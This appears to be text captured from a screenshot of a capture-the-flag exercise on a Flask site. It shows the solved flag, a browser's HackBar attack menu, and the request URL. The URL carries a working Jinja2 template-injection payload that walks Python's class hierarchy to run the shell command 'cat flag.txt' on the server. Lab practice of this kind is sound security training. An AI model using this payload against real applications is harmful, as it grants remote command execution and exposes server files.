 I ♥ Flask
Home
I ♥ Flask & b'flag{e191cf57-52fc-490e-94ae-69d9a182767f}'
DEV
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 Tamper HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://1e7c8453-b768-44d1-9053-01d309a75da9.node5.buuoj.cn:81/?name={{''.__class__.__base__.__subclasses__()[222]('cat flag.txt',shell=True,stdout=-1).communicate()
[0].strip()}}